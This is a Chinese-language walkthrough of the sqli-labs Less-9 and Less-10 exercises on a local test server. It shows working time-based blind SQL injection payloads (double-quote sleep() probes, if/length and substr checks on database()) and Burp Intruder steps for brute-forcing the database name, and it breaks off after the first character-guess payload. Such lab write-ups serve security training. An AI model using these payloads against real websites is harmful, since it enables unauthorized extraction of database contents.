http://127.0.0.1/sqli-labs-master/Less-10/ --时间盲注

http://127.0.0.1/sqli-labs-master/Less-9/

和less-10一样less-9做单引号的时间盲注和其他less-10几乎一模一样。 这里主要讲解less-10。

判断注入点

常规判断

http://127.0.0.1/sqli-labs-master/Less-10/?id=1 and 1=1 and sleep(5)

http://127.0.0.1/sqli-labs-master/Less-10/?id=1 and 1=1 and sleep(5)

根据页面显示我们可以知道使用联合注入是不可行的。页面无论对错都只显示you are in所以我们选择和less-9一样的时间盲注。

进行时间盲注

http://127.0.0.1/sqli-labs-master/Less-10/?id=1" and sleep(5)--+

当我们进行双引号注入的时候发现sleep被调用了所以,我们便得到了结论:less-10得做双引号的时间盲注。

判断数据库名称

判断数据库长度

使用length() sleep() if()三个函数。组合起来。

http://127.0.0.1/sqli-labs-master/Less-10/?id=1" and if(length(database())=1,sleep(5),1) --+

可以看出sleep并没有被调用,单一个一个手工注入太麻烦了,所以我们选择brup爆破。



打开brup,代理里面找到相应的http记录,也可以选择拦截(个人觉得拦截比较麻烦)



找到过后右击鼠标将它发送到测试器里面(点击深色部分)。





对于原来的有效负载位置进行清除后再重新添加(相应位置是第一个1哪里)。

攻击类型选择不变选择狙击手(因为有效负载位置只有一个)。





然后有效荷载里设置 如图 然后点击开始攻击。





攻击结果如下,因为是时间注入所以我们看时间(接受响应计数,如果没有显示出接受响应计数,点击列里面勾选)得出时间最长为8所以该数据库长度为8。

判断数据库名称

爆库名:substr(字符串,1,1) if(表达式1,表达2,表达3) sleep(5)

http://127.0.0.1/sqli-labs-master/Less-10/?id=1" and if(substr(database(),1,1)='a',sleep(5),1) --+



